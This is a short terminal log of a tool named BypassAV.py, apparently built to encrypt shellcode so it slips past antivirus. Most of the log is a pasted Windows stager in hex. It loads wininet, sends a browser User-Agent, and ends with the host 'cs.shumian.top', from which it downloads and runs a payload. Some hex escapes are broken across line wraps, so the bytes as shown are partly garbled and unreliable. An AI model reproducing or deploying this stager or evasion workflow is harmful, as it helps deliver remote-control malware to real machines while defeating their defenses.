 root@BEIT:
# python3 BypassAV.py 22-05-19 - 23:09:17
V1.0
exp: python BypassAV.py
输入shellcode: \xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe
2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\
xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xe
b\x86\x5d\x68\x6e\x65\x74\x00\x68\x77\x69\x6e\x69\x54\x68\x4c\x77\x26\x07\xff\xd5\x31\xff\x57\x57\x57\x57\x57\x68\x3a\x56\x79\xa7\xff\xd5\xe9\x84\x00\x00\x00\x5b\x31\xc9\x51\x51\x6a\x03\x51\x51\
x68\x50\x00\x00\x00\x53\x50\x68\x57\x89\x9f\xc6\xff\xd5\xeb\x70\x5b\x31\xd2\x52\x68\x00\x02\x40\x84\x52\x52\x52\x53\x52\x50\x68\xeb\x55\x2e\x3b\xff\xd5\x89\xc6\x83\xc3\x50\x31\xff\x57\x57\x6a\xf
\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x84\xc3\x01\x00\x00\x31\xff\x85\xf6\x74\x04\x89\xf9\xeb\x09\x68\xaa\xc5\xe2\x5d\xff\xd5\x89\xc1\x68\x45\x21\x5e\x31\xff\xd5\x31\xff\x57\x6a\x07\
\xb7\x57\xe0\x0b\xff\xd5\xbf\x00\x2f\x00\x00\x39\xc7\x74\xb7\x31\xff\xe9\x91\x01\x00\x00\xe9\xc9\x01\x00\x00\xe8\x8b\xff\xff\xff\x2f\x72\x70\x63\x00\xa1\x8f\x8e\x40\x85\x49\xe5\xe
\xbf\x8d\xee\xb6\xa4\x0f\x95\x2f\xa9\x8d\x05\x50\x9b\xcd\xa5\xa1\x08\x6d\x24\xa7\xe4\x99\x20\x7f\x79\x00\x0e\xfd\x39\xa5\xd1\x9d\xa5\x04\x61\xbc\xc3\x9d\xc2\x2c\x0b\x36\x20\
x6e\x6f\x17\x8c\x02\xe7\x81\x65\x61\x4f\x07\xaa\x26\x29\x4e\xf2\x14\x22\x00\x41\x63\x63\x65\x70\x74\x3a\x20\x2a\x2f\x2a\x0d\x0a\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4d\x6f\x7a\x69\x6
c\x6c\x61\x2f\x35\x2e\x30\x20\x28\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x36\x2e\x31\x29\x20\x41\x70\x70\x6c\x65\x57\x65\x62\x4b\x69\x74\x2f\x35\x33\x37\x2e\x33\x36\x20\x28\x4b\x48\x54\x4d\
x4c\x2c\x20\x6c\x69\x6b\x65\x20\x47\x65\x63\x6b\x6f\x29\x0d\x0a\x00\x5a\x53\xbe\xdd\x16\x5a\x9a\x04\x8c\x38\x34\x52\xce\xf3\x5b\x4f\xe4\x09\xed\x16\x9f\x96\x4e\xf1\xe8\x4c\xe4\x44\x70\x60\xac\x5
b\x73\xcb\x5e\x19\x18\x9e\x18\xd7\xa2\x78\x09\x8a\x9c\xe8\x1d\x01\x0e\xfd\xf0\x6b\x13\xef\xab\x65\x08\x46\x4e\x39\x48\x98\x96\xef\x71\xfa\xe5\xdc\xc8\x56\xfd\x0e\xbc\x41\xf4\xa4\x24\x57\x03\x3f\
xd1\xd7\xf7\x2b\x73\x0a\x96\xfb\x61\x24\xaf\x49\xa5\xcb\xaa\x36\x0b\xcc\xdd\x1d\xa6\x37\x0e\xa2\x6a\x09\x35\x60\x0e\xe4\x43\xcc\xbe\xfa\x0b\x2a\x94\xd4\x12\xdd\x3c\x39\xfd\x70\x3f\xb7\xb9\x21\xa
5\x65\x4c\xac\x21\xc5\x19\x9c\x5b\xb3\x45\xc9\x83\x92\xce\xc0\x5c\x21\x59\x03\x7f\x6c\x56\x3d\x99\xc5\x7d\x70\x61\xa1\xc3\x31\xa1\xc8\xab\xe0\xf8\x73\xde\xea\x2f\x16\x22\xb9\xd4\x52\x08\xd7\x27\
x03\x7f\x58\xcb\xad\xd9\xdb\x01\x29\x4e\x51\x56\x0f\x54\x6c\x95\xdd\x8a\x45\x9a\x0b\xd1\xf0\x44\x22\xb9\xaa\x32\xb7\x67\x57\x00\x68\xf0\xb5\xa2\x56\xff\xd5\x6a\x40\x68\x00\x10\x00\x00\x68\x00\x0
0\x40\x00\x57\x68\x58\xa4\x53\xe5\xff\xd5\x93\xb9\x00\x00\x00\x00\x01\xd9\x51\x53\x89\xe7\x57\x68\x00\x20\x00\x00\x53\x56\x68\x12\x96\x89\xe2\xff\xd5\x85\xc0\x74\xc6\x8b\x07\x01\xc3\x85\xc0\x75\
xe5\x58\xc3\xe8\xa9\xfd\xff\xff\x63\x73\x2e\x73\x68\x75\x6d\x69\x61\x6e\x2e\x74\x6f\x70\x00\x49\x96\x02\xd2
shellcode加密完成